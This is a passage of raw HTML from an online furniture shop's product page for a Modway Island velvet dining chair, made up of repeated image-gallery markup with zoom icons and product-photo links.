  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318192840789">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318192939093"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318192939093"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318192939093">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318193070165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318193070165"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_5.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318193070165">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318193102933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318193102933"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318193102933">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318199328853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318199328853"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-DUS_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318199328853">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318199623765"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318199623765"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
